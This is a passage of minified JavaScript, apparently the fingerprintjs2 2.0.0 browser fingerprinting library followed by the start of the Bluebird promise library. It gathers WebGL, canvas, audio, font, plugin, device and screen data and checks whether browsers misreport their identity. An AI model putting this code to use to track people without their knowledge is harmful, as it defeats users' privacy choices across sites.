range:"+e(A.getParameter(A.ALIASED_POINT_SIZE_RANGE))),t.push("webgl alpha bits:"+A.getParameter(A.ALPHA_BITS)),t.push("webgl antialiasing:"+(A.getContextAttributes().antialias?"yes":"no")),t.push("webgl blue bits:"+A.getParameter(A.BLUE_BITS)),t.push("webgl depth bits:"+A.getParameter(A.DEPTH_BITS)),t.push("webgl green bits:"+A.getParameter(A.GREEN_BITS)),t.push("webgl max anisotropy:"+function(A){var e=A.getExtension("EXT_texture_filter_anisotropic")||A.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||A.getExtension("MOZ_EXT_texture_filter_anisotropic");if(e){var t=A.getParameter(e.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===t&&(t=2),t}return null}(A)),t.push("webgl max combined texture image units:"+A.getParameter(A.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),t.push("webgl max cube map texture size:"+A.getParameter(A.MAX_CUBE_MAP_TEXTURE_SIZE)),t.push("webgl max fragment uniform vectors:"+A.getParameter(A.MAX_FRAGMENT_UNIFORM_VECTORS)),t.push("webgl max render buffer size:"+A.getParameter(A.MAX_RENDERBUFFER_SIZE)),t.push("webgl max texture image units:"+A.getParameter(A.MAX_TEXTURE_IMAGE_UNITS)),t.push("webgl max texture size:"+A.getParameter(A.MAX_TEXTURE_SIZE)),t.push("webgl max varying vectors:"+A.getParameter(A.MAX_VARYING_VECTORS)),t.push("webgl max vertex attribs:"+A.getParameter(A.MAX_VERTEX_ATTRIBS)),t.push("webgl max vertex texture image units:"+A.getParameter(A.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),t.push("webgl max vertex uniform vectors:"+A.getParameter(A.MAX_VERTEX_UNIFORM_VECTORS)),t.push("webgl max viewport dims:"+e(A.getParameter(A.MAX_VIEWPORT_DIMS))),t.push("webgl red bits:"+A.getParameter(A.RED_BITS)),t.push("webgl renderer:"+A.getParameter(A.RENDERER)),t.push("webgl shading language version:"+A.getParameter(A.SHADING_LANGUAGE_VERSION)),t.push("webgl stencil bits:"+A.getParameter(A.STENCIL_BITS)),t.push("webgl vendor:"+A.getParameter(A.VENDOR)),t.push("webgl version:"+A.getParameter(A.VERSION));try{var c=A.getExtension("WEBGL_debug_renderer_info");c&&(t.push("webgl unmasked vendor:"+A.getParameter(c.UNMASKED_VENDOR_WEBGL)),t.push("webgl unmasked renderer:"+A.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(A){}return A.getShaderPrecisionFormat?(s(["FLOAT","INT"],function(e){s(["VERTEX","FRAGMENT"],function(r){s(["HIGH","MEDIUM","LOW"],function(n){s(["precision","rangeMin","rangeMax"],function(o){var i=A.getShaderPrecisionFormat(A[r+"_SHADER"],A[n+"_"+e])[o];"precision"!==o&&(o="precision "+o);var a=["webgl ",r.toLowerCase()," shader ",n.toLowerCase()," ",e.toLowerCase()," ",o,":",i].join("");t.push(a)})})})}),t):t},y=function(){try{var A=D(),e=A.getExtension("WEBGL_debug_renderer_info");return A.getParameter(e.UNMASKED_VENDOR_WEBGL)+"~"+A.getParameter(e.UNMASKED_RENDERER_WEBGL)}catch(A){return null}},_=function(){var A=document.createElement("div");A.innerHTML="&nbsp;",A.className="adsbox";var e=!1;try{document.body.appendChild(A),e=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(A)}catch(A){e=!1}return e},H=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(A){return!0}return!1},b=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},T=function(){var A,e=navigator.userAgent.toLowerCase(),t=navigator.oscpu,r=navigator.platform.toLowerCase();if(A=e.indexOf("windows phone")>=0?"Windows Phone":e.indexOf("win")>=0?"Windows":e.indexOf("android")>=0?"Android":e.indexOf("linux")>=0?"Linux":e.indexOf("iphone")>=0||e.indexOf("ipad")>=0?"iOS":e.indexOf("mac")>=0?"Mac":"Other",("ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0)&&"Windows Phone"!==A&&"Android"!==A&&"iOS"!==A&&"Other"!==A)return!0;if(void 0!==t){if((t=t.toLowerCase()).indexOf("win")>=0&&"Windows"!==A&&"Windows Phone"!==A)return!0;if(t.indexOf("linux")>=0&&"Linux"!==A&&"Android"!==A)return!0;if(t.indexOf("mac")>=0&&"Mac"!==A&&"iOS"!==A)return!0;if((-1===t.indexOf("win")&&-1===t.indexOf("linux")&&-1===t.indexOf("mac"))!=("Other"===A))return!0}return r.indexOf("win")>=0&&"Windows"!==A&&"Windows Phone"!==A||((r.indexOf("linux")>=0||r.indexOf("android")>=0||r.indexOf("pike")>=0)&&"Linux"!==A&&"Android"!==A||((r.indexOf("mac")>=0||r.indexOf("ipad")>=0||r.indexOf("ipod")>=0||r.indexOf("iphone")>=0)&&"Mac"!==A&&"iOS"!==A||((-1===r.indexOf("win")&&-1===r.indexOf("linux")&&-1===r.indexOf("mac"))!=("Other"===A)||void 0===navigator.plugins&&"Windows"!==A&&"Windows Phone"!==A)))},I=function(){var A,e=navigator.userAgent.toLowerCase(),t=navigator.productSub;if(("Chrome"===(A=e.indexOf("firefox")>=0?"Firefox":e.indexOf("opera")>=0||e.indexOf("opr")>=0?"Opera":e.indexOf("chrome")>=0?"Chrome":e.indexOf("safari")>=0?"Safari":e.indexOf("trident")>=0?"Internet Explorer":"Other")||"Safari"===A||"Opera"===A)&&"20030107"!==t)return!0;var r,n=eval.toString().length;if(37===n&&"Safari"!==A&&"Firefox"!==A&&"Other"!==A)return!0;if(39===n&&"Internet Explorer"!==A&&"Other"!==A)return!0;if(33===n&&"Chrome"!==A&&"Opera"!==A&&"Other"!==A)return!0;try{throw"a"}catch(A){try{A.toSource(),r=!0}catch(A){r=!1}}return r&&"Firefox"!==A&&"Other"!==A},S=function(){var A=document.createElement("canvas");return!(!A.getContext||!A.getContext("2d"))},N=function(){if(!S())return!1;var A=D();return!!window.WebGLRenderingContext&&!!A},O=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},L=function(){return void 0!==window.swfobject},x=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},R=function(A,e){window.___fp_swf_loaded=function(e){A(e)};var t=e.fonts.swfContainerId;!function(A){var e=document.createElement("div");e.setAttribute("id",A.fonts.swfContainerId),document.body.appendChild(e)}();var r={onReady:"___fp_swf_loaded"};window.swfobject.embedSWF(e.fonts.swfPath,t,"1","1","9.0.0",!1,r,{allowScriptAccess:"always",menu:"false"},{})},D=function(){var A=document.createElement("canvas"),e=null;try{e=A.getContext("webgl")||A.getContext("experimental-webgl")}catch(A){}return e||(e=null),e},M=[{key:"userAgent",getData:function(A){A(navigator.userAgent)}},{key:"language",getData:function(A,e){A(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||e.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(A,e){A(window.screen.colorDepth||e.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(A,e){A(navigator.deviceMemory||e.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(A,e){A(window.devicePixelRatio||e.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(A,e){A(Q(e))}},{key:"screenResolution",getData:function(A,e){A(u(e))}},{key:"availableScreenResolution",getData:function(A,e){A(h(e))}},{key:"timezoneOffset",getData:function(A){A((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(A,e){window.Intl&&window.Intl.DateTimeFormat?A((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):A(e.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(A,e){A(g(e))}},{key:"localStorage",getData:function(A,e){A(p(e))}},{key:"indexedDb",getData:function(A,e){A(w(e))}},{key:"addBehavior",getData:function(A){A(!(!document.body||!document.body.addBehavior))}},{key:"openDatabase",getData:function(A){A(!!window.openDatabase)}},{key:"cpuClass",getData:function(A,e){A(C(e))}},{key:"platform",getData:function(A,e){A(m(e))}},{key:"doNotTrack",getData:function(A,e){A(U(e))}},{key:"plugins",getData:function(A,e){O()?e.plugins.excludeIE?A(e.EXCLUDED):A(B(e)):A(d(e))}},{key:"canvas",getData:function(A,e){S()?A(v(e)):A(e.NOT_AVAILABLE)}},{key:"webgl",getData:function(A,e){N()?A(F()):A(e.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(A){N()?A(y()):A()}},{key:"adBlock",getData:function(A){A(_())}},{key:"hasLiedLanguages",getData:function(A){A(H())}},{key:"hasLiedResolution",getData:function(A){A(b())}},{key:"hasLiedOs",getData:function(A){A(T())}},{key:"hasLiedBrowser",getData:function(A){A(I())}},{key:"touchSupport",getData:function(A){A(E())}},{key:"fonts",getData:function(A,e){var t=["monospace","sans-serif","serif"],r=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];e.fonts.extendedJsFonts&&(r=r.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd BT","Charter BT","Chaucer","ChelthmITC Bk BT","Chiller","Clarendon","Clarendon Condensed","CloisterBlack BT","Cochin","Colonna MT","Constantia","Cooper Black","Copperplate","Copperplate Gothic","Copperplate Gothic Bold","Copperplate Gothic Light","CopperplGoth Bd BT","Corbel","Cordia New","CordiaUPC","Cornerstone","Coronet","Cuckoo","Curlz MT","DaunPenh","Dauphin","David","DB LCD Temp","DELICIOUS","Denmark","DFKai-SB","Didot","DilleniaUPC","DIN","DokChampa","Dotum","DotumChe","Ebrima","Edwardian Script ITC","Elephant","English 111 Vivace BT","Engravers MT","EngraversGothic BT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","EucrosiaUPC","Euphemia","Euphemia UCAS","EUROSTILE","Exotc350 Bd BT","FangSong","Felix Titling","Fixedsys","FONTIN","Footlight MT Light","Forte","FrankRuehl","Fransiscan","Freefrm721 Blk BT","FreesiaUPC","Freestyle Script","French Script MT","FrnkGothITC Bk BT","Fruitger","FRUTIGER","Futura","Futura Bk BT","Futura Lt BT","Futura Md BT","Futura ZBlk BT","FuturaBlack BT","Gabriola","Galliard BT","Gautami","Geeza Pro","Geometr231 BT","Geometr231 Hv BT","Geometr231 Lt BT","GeoSlab 703 Lt BT","GeoSlab 703 XBd BT","Gigi","Gill Sans","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GOTHAM","GOTHAM BOLD","Goudy Old Style","Goudy Stout","GoudyHandtooled BT","GoudyOLSt BT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MN","Haettenschweiler","Harlow Solid Italic","Harrington","Heather","Heiti SC","Heiti TC","HELV","Herald","High Tower Text","Hiragino Kaku Gothic ProN","Hiragino Mincho ProN","Hoefler Text","Humanst 521 Cn BT","Humanst521 BT","Humanst521 Lt BT","Imprint MT Shadow","Incised901 Bd BT","Incised901 BT","Incised901 Lt BT","INCONSOLATA","Informal Roman","Informal011 BT","INTERSTATE","IrisUPC","Iskoola Pota","JasmineUPC","Jazz LET","Jenson","Jester","Jokerman","Juice ITC","Kabel Bk BT","Kabel Ult BT","Kailasa","KaiTi","Kalinga","Kannada Sangam MN","Kartika","Kaufmann Bd BT","Kaufmann BT","Khmer UI","KodchiangUPC","Kokila","Korinna BT","Kristen ITC","Krungthep","Kunstler Script","Lao UI","Latha","Leelawadee","Letter Gothic","Levenim MT","LilyUPC","Lithograph","Lithograph Light","Long Island","Lydian BT","Magneto","Maiandra GD","Malayalam Sangam MN","Malgun Gothic","Mangal","Marigold","Marion","Marker Felt","Market","Marlett","Matisse ITC","Matura MT Script Capitals","Meiryo","Meiryo UI","Microsoft Himalaya","Microsoft JhengHei","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft Yi Baiti","MingLiU","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiU-ExtB","Minion","Minion Pro","Miriam","Miriam Fixed","Mistral","Modern","Modern No. 20","Mona Lisa Solid ITC TT","Mongolian Baiti","MONO","MoolBoran","Mrs Eaves","MS LineDraw","MS Mincho","MS PMincho","MS Reference Specialty","MS UI Gothic","MT Extra","MUSEO","MV Boli","Nadeem","Narkisim","NEVIS","News Gothic","News GothicMT","NewsGoth BT","Niagara Engraved","Niagara Solid","Noteworthy","NSimSun","Nyala","OCR A Extended","Old Century","Old English Text MT","Onyx","Onyx BT","OPTIMA","Oriya Sangam MN","OSAKA","OzHandicraft BT","Palace Script MT","Papyrus","Parchment","Party LET","Pegasus","Perpetua","Perpetua Titling MT","PetitaBold","Pickwick","Plantagenet Cherokee","Playbill","PMingLiU","PMingLiU-ExtB","Poor Richard","Poster","PosterBodoni BT","PRINCETOWN LET","Pristina","PTBarnum BT","Pythagoras","Raavi","Rage Italic","Ravie","Ribbon131 Bd BT","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","Sakkal Majalla","Santa Fe LET","Savoye LET","Sceptre","Script","Script MT Bold","SCRIPTINA","Serifa","Serifa BT","Serifa Th BT","ShelleyVolante BT","Sherwood","Shonar Bangla","Showcard Gothic","Shruti","Signboard","SILKSCREEN","SimHei","Simplified Arabic","Simplified Arabic Fixed","SimSun","SimSun-ExtB","Sinhala Sangam MN","Sketch Rockwell","Skia","Small Fonts","Snap ITC","Snell Roundhand","Socket","Souvenir Lt BT","Staccato222 BT","Steamer","Stencil","Storybook","Styllo","Subway","Swis721 BlkEx BT","Swiss911 XCm BT","Sylfaen","Synchro LET","System","Tamil Sangam MN","Technical","Teletype","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","Traditional Arabic","Trajan","TRAJAN PRO","Tristan","Tubular","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","TypoUpright BT","Unicorn","Univers","Univers CE 55 Medium","Univers Condensed","Utsaah","Vagabond","Vani","Vijaya","Viner Hand ITC","VisualUI","Vivaldi","Vladimir Script","Vrinda","Westminster","WHITNEY","Wide Latin","ZapfEllipt BT","ZapfHumnst BT","ZapfHumnst Dm BT","Zapfino","Zurich BlkEx BT","Zurich Ex BT","ZWAdobeF"]));r=(r=r.concat(e.fonts.userDefinedFonts)).filter(function(A,e){return r.indexOf(A)===e});var n=document.getElementsByTagName("body")[0],o=document.createElement("div"),i=document.createElement("div"),a={},s={},c=function(){var A=document.createElement("span");return A.style.position="absolute",A.style.left="-9999px",A.style.fontSize="72px",A.style.fontStyle="normal",A.style.fontWeight="normal",A.style.letterSpacing="normal",A.style.lineBreak="auto",A.style.lineHeight="normal",A.style.textTransform="none",A.style.textAlign="left",A.style.textDecoration="none",A.style.textShadow="none",A.style.whiteSpace="normal",A.style.wordBreak="normal",A.style.wordSpacing="normal",A.innerHTML="mmmmmmmmmmlli",A},l=function(A,e){var t=c();return t.style.fontFamily="'"+A+"',"+e,t},u=function(A){for(var e=!1,r=0;r<t.length;r++)if(e=A[r].offsetWidth!==a[t[r]]||A[r].offsetHeight!==s[t[r]])return e;return e},h=function(){for(var A=[],e=0,r=t.length;e<r;e++){var n=c();n.style.fontFamily=t[e],o.appendChild(n),A.push(n)}return A}();n.appendChild(o);for(var d=0,B=t.length;d<B;d++)a[t[d]]=h[d].offsetWidth,s[t[d]]=h[d].offsetHeight;var f=function(){for(var A={},e=0,n=r.length;e<n;e++){for(var o=[],a=0,s=t.length;a<s;a++){var c=l(r[e],t[a]);i.appendChild(c),o.push(c)}A[r[e]]=o}return A}();n.appendChild(i);for(var g=[],p=0,w=r.length;p<w;p++)u(f[r[p]])&&g.push(r[p]);n.removeChild(i),n.removeChild(o),A(g)},pauseBefore:!0},{key:"fontsFlash",getData:function(A,e){return L()?x()?e.fonts.swfPath?void R(function(e){A(e)},e):A("missing options.fonts.swfPath"):A("flash not installed"):A("swf object not loaded")},pauseBefore:!0},{key:"audio",getData:function(A,e){var t=e.audio;if(t.excludeIOS11&&navigator.userAgent.match(/OS 11.+Version\/11.+Safari/))return A(e.EXCLUDED);var r=window.OfflineAudioContext||window.webkitOfflineAudioContext;if(null==r)return A(e.NOT_AVAILABLE);var n=new r(1,44100,44100),o=n.createOscillator();o.type="triangle",o.frequency.setValueAtTime(1e4,n.currentTime);var i=n.createDynamicsCompressor();s([["threshold",-50],["knee",40],["ratio",12],["reduction",-20],["attack",0],["release",.25]],function(A){void 0!==i[A[0]]&&"function"==typeof i[A[0]].setValueAtTime&&i[A[0]].setValueAtTime(A[1],n.currentTime)}),o.connect(i),i.connect(n.destination),o.start(0),n.startRendering();var a=setTimeout(function(){return console.warn('Audio fingerprint timed out. Please report bug at https://github.com/Valve/fingerprintjs2 with your user agent: "'+navigator.userAgent+'".'),n.oncomplete=function(){},n=null,A("audioTimeout")},t.timeout);n.oncomplete=function(e){var t="";try{clearTimeout(a),t=e.renderedBuffer.getChannelData(0).slice(4500,5e3).reduce(function(A,e){return A+Math.abs(e)},0).toString(),o.disconnect(),i.disconnect()}catch(e){return void A(e)}A(t)}}},{key:"enumerateDevices",getData:function(A,e){if(!l())return A(e.NOT_AVAILABLE);navigator.mediaDevices.enumerateDevices().then(function(e){A(e.map(function(A){return"id="+A.deviceId+";gid="+A.groupId+";"+A.kind+";"+A.label}))}).catch(function(e){A(e)})}}],K=function(A){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200")};return K.get=function(A,e){e?A||(A={}):(e=A,A={}),function(A,e){if(null==e)return A;var t,r;for(r in e)null==(t=e[r])||Object.prototype.hasOwnProperty.call(A,r)||(A[r]=t)}(A,a),A.components=A.extraComponents.concat(M);var t={data:[],addPreprocessedComponent:function(e,r){"function"==typeof A.preprocessor&&(r=A.preprocessor(e,r)),t.data.push({key:e,value:r})}},r=-1,n=function(o){if((r+=1)>=A.components.length)e(t.data);else{var i=A.components[r];if(A.excludes[i.key])n(!1);else{if(!o&&i.pauseBefore)return r-=1,void setTimeout(function(){n(!0)},1);try{i.getData(function(A){t.addPreprocessedComponent(i.key,A),n(!1)},A)}catch(A){t.addPreprocessedComponent(i.key,String(A)),n(!1)}}}};n(!1)},K.getPromise=function(A){return new Promise(function(e,t){K.get(A,e)})},K.getV18=function(A,e){return null==e&&(e=A,A={}),K.get(A,function(t){for(var r=[],n=0;n<t.length;n++){var o=t[n];if(o.value===(A.NOT_AVAILABLE||"not available"))r.push({key:o.key,value:"unknown"});else if("plugins"===o.key)r.push({key:"plugins",value:c(o.value,function(A){var e=c(A[2],function(A){return A.join?A.join("~"):A}).join(",");return[A[0],A[1],e].join("::")})});else if(-1!==["canvas","webgl"].indexOf(o.key))r.push({key:o.key,value:o.value.join("~")});else if(-1!==["sessionStorage","localStorage","indexedDb","addBehavior","openDatabase"].indexOf(o.key)){if(!o.value)continue;r.push({key:o.key,value:1})}else o.value?r.push(o.value.join?{key:o.key,value:o.value.join(";")}:o):r.push({key:o.key,value:o.value})}var a=i(c(r,function(A){return A.value}).join("~~~"),31);e(a,r)})},K.x64hash128=i,K.VERSION="2.0.0",K}),function(A){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=A();else if("function"==typeof define&&define.amd)define([],A);else{var e;"undefined"!=typeof window?e=window:"undefined"!=typeof global?e=global:"undefined"!=typeof self&&(e=self),e.Promise=A()}}(function(){return function A(e,t,r){function n(i,a){if(!t[i]){if(!e[i]){var s="function"==typeof _dereq_&&_dereq_;if(!a&&s)return s(i,!0);if(o)return o(i,!0);var c=new Error("Cannot find module '"+i+"'");throw c.code="MODULE_NOT_FOUND",c}var l=t[i]={exports:{}};e[i][0].call(l.exports,function(A){var t=e[i][1][A];return n(t||A)},l,l.exports,A,e,t,r)}return t[i].exports}for(var o="function"==typeof _dereq_&&_dereq_,i=0;i<r.length;i++)n(r[i]);return n}({1:[function(A,e,t){"use strict";e.exports=function(A){function e(A){var e=new t(A),r=e.promise();return e.setHowMany(1),e.setUnwrap(),e.init(),r}var t=A._SomePromiseArray;A.any=function(A){return e(A)},A.prototype.any=function(){return e(this)}}},{}],2:[function(A,e,t){"use strict";function r(){this._customScheduler=!1,this._isTickUsed=!1,this._lateQueue=new u(16),this._normalQueue=new u(16),this._haveDrainedQueues=!1,this._trampolineEnabled=!0;var A=this;this.drainQueues=function(){A._drainQueues()},this._schedule=l}function n(A,e,t){this._lateQueue.push(A,e,t),this._queueTick()}function o(A,e,t){this._normalQueue.push(A,e,t),this._queueTick()}function i(A){this._normalQueue._pushOne(A),this._queueTick()}function a(A){for(;A.length()>0;)s(A)}function s(A){var e=A.shift();if("function"!=typeof e)e._settlePromises();else{var t=A.shift(),r=A.shift();e.call(t,r)}}var c;try{throw new Error}catch(A){c=A}var l=A("./schedule"),u=A("./queue"),h=A("./util");r.prototype.setScheduler=function(A){var e=this._schedule;return this._schedule=A,this._customScheduler=!0,e},r.prototype.hasCustomScheduler=function(){return this._customScheduler},r.prototype.enableTrampoline=function(){this._trampolineEnabled=!0},r.prototype.disableTrampolineIfNecessary=function(){h.hasDevTools&&(this._trampolineEnabled=!1)},r.prototype.haveItemsQueued=function(){return this._isTickUsed||this._haveDrainedQueues},r.prototype.fatalError=function(A,e){e?(process.stderr.write("Fatal "+(A instanceof Error?A.stack:A)+"\n"),process.exit(2)):this.throwLater(A)},r.prototype.throwLater=function(A,e){if(1===arguments.length&&(e=A,A=function(){throw e}),"undefined"!=typeof setTimeout)setTimeout(function(){A(e)},0);else try{this._schedule(function(){A(e)})}catch(A){throw new Error("No async scheduler available\n\n    See http://goo.gl/MqrFmX\n")}},h.hasDevTools?(r.prototype.invokeLater=function(A,e,t){this._trampolineEnabled?n.call(this,A,e,t):this._schedule(function(){setTimeout(function(){A.call(e,t)},100)})},r.prototype.invoke=function(A,e,t){this._trampolineEnabled?o.call(this,A,e,t):this._schedule(function(){A.call(e,t)})},r.prototype.settlePromises=function(A){this._trampolineEnabled?i.call(this,A):this._schedule(function(){A._settlePromises()})}):(r.prototype.invokeLater=n,r.prototype.invoke=o,r.prototype.settlePromises=i),r.prototype._drainQueues=function(){a(this._normalQueue),this._reset(),this._haveDrainedQueues=!0,a(this._lateQueue)},r.prototype._queueTick=function(){this._isTickUsed||(this._isTickUsed=!0,this._schedule(this.drainQueues))},r.prototype._reset=function(){this._isTickUsed=!1},e.exports=r,e.exports.firstLineError=c},{"./queue":26,"./schedule":29,"./util":36}],3:[function(A,e,t){"use strict";e.exports=function(A,e,t,r){var n=!1,o=function(A,e){this._reject(e)},i=function(A,e){e.promiseRejectionQueued=!0,e.bindingPromise._then(o,o,null,this,A)},a=function(A,e){0==(50397184&this._bitField)&&this._resolveCallback(e.target)},s=function(A,e){e.promiseRejectionQueued||this._reject(A)};A.prototype.bind=function(o){n||(n=!0,A.prototype._propagateFrom=r.propagateFromFunction(),A.prototype._boundValue=r.boundValueFunction());var c=t(o),l=new A(e);l._propagateFrom(this,1);var u=this._target();if(l._setBoundTo(c),c instanceof A){var h={promiseRejectionQueued:!1,promise:l,target:u,bindingPromise:c};u._then(e,i,void 0,l,h),c._then(a,s,void 0,l,h),l._setOnCancel(c)}else l._resolveCallback(u);return l},A.prototype._setBoundTo=function(A){void 0!==A?(this._bitField=2097152|this._bitField,this._boundTo=A):this._bitField=-2097153&this._bitField},A.prototype._isBound=function(){return 2097152==(2097152&this._bitField)},A.bind=function(e,t){return A.resolve(t).bind(e)}}},{}],4:[function(A,e,t){"use strict";var r;"undefined"!=typeof Promise&&(r=Promise);var n=A("./promise")();n.noConflict=function(){try{Promise===n&&(Promise=r)}catch(A){}return n},e.exports=n},{"./promise":22}],5:[function(A,e,t){"use strict";var r=Object.create;if(r){var n=r(null),o=r(null);n[" size"]=o[" size"]=0}e.exports=function(e){function t(A,t){var r;if(null!=A&&(r=A[t]),"function"!=typeof r){var n="Object "+i.classString(A)+" has no method '"+i.toString(t)+"'";throw new e.TypeError(n)}return r}function r(A){return t(A,this.pop()).apply(A,this)}function n(A){return A[this]}function o(A){var e=+this;return 0>e&&(e=Math.max(0,e+A.length)),A[e]}var i=A("./util"),a=i.canEvaluate;i.isIdentifier,e.prototype.call=function(A){var e=[].slice.call(arguments,1);return e.push(A),this._then(r,void 0,void 0,e,void 0)},e.prototype.get=function(A){var e;if("number"==typeof A)e=o;else if(a){var t=(void 0)(A);e=null!==t?t:n}else e=n;return this._then(e,void 0,void 0,A,void 0)}}},{"./util":36}],6:[function(A,e,t){"use strict";e.exports=function(e,t,r,n){var o=A("./util"),i=o.tryCatch,a=o.errorObj,s=e._async;e.prototype.break=e.prototype.cancel=function(){if(!n.cancellation())return this._warn("cancellation is disabled");for(var A=this,e=A;A._isCancellable();){if(!A._cancelBy(e)){e._isFollowing()?e._followee().cancel():e._cancelBranched();break}var t=A._cancellationParent;if(null==t||!t._isCancellable()){A._isFollowing()?A._followee().cancel():A._cancelBranched();break}A._isFollowing()&&A._followee().cancel(),A._setWillBeCancelled(),e=A,A=t}},e.prototype._branchHasCancelled=function(){this._branchesRemainingToCancel--},e.prototype._enoughBranchesHaveCancelled=function(){return void 0===this._branchesRemainingToCancel||this._branchesRemainingToCancel<=0},e.prototype._cancelBy=function(A){return A===this?(this._branchesRemainingToCancel=0,this._invokeOnCancel(),!0):(this._branchHasCancelled(),!!this._enoughBranchesHaveCancelled()&&(this._invokeOnCancel(),!0))},e.prototype._cancelBranched=function(){this._enoughBranchesHaveCancelled()&&this._cancel()},e.prototype._cancel=function(){this._isCancellable()&&(this._setCancelled(),s.invoke(this._cancelPromises,this,void 0))},e.prototype._cancelPromises=function(){this._length()>0&&this._settlePromises()},e.prototype._unsetOnCancel=function(){this._onCancelField=void 0},e.prototype._isCancellable=function(){return this.isPending()&&!this._isCancelled()},e.prototype.isCancellable=function(){return this.isPending()&&!this.isCancelled()},e.prototype._doInvokeOnCancel=function(A,e){if(o.isArray(A))for(var t=0;t<A.length;++t)this._doInvokeOnCancel(A[t],e);else if(void 0!==A)if("function"==typeof A){if(!e){var r=i(A).call(this._boundValue());r===a&&(this._attachExtraTrace(r.e),s.throwLater(r.e))}}else A._resultCancelled(this)},e.prototype._invokeOnCancel=function(){var A=this._onCancel();this._unsetOnCancel(),s.invoke(this._doInvokeOnCancel,this,A)},e.prototype._invokeInternalOnCancel=function(){this._isCancellable()&&(this._doInvokeOnCancel(this._onCancel(),!0),this._unsetOnCancel())},e.prototype._resultCancelled=function(){this.cancel()}}},{"./util":36}],7:[function(A,e,t){"use strict";e.exports=function(e){var t=A("./util"),r=A("./es5").keys,n=t.tryCatch,o=t.errorObj;return function(A,i,a){return function(s){var c=a._boundValue();A:for(var l=0;l<A.length;++l){var u=A[l];if(u===Error||null!=u&&u.prototype instanceof Error){if(s instanceof u)return n(i).call(c,s)}else if("function"==typeof u){var h=n(u).call(c,s);if(h===o)return h;if(h)return n(i).call(c,s)}else if(t.isObject(s)){for(var d=r(u),B=0;B<d.length;++B){var f=d[B];if(u[f]!=s[f])continue A}return n(i).call(c,s)}}return e}}}},{"./es5":13,"./util":36}],8:[function(A,e,t){"use strict";e.exports=function(A){function e(){this._trace=new e.CapturedTrace(t())}function t(){var A=n.length-1;return A>=0?n[A]:void 0}var r=!1,n=[];return A.prototype._promiseCreated=function(){},A.prototype._pushContext=function(){},A.prototype._popContext=function(){return 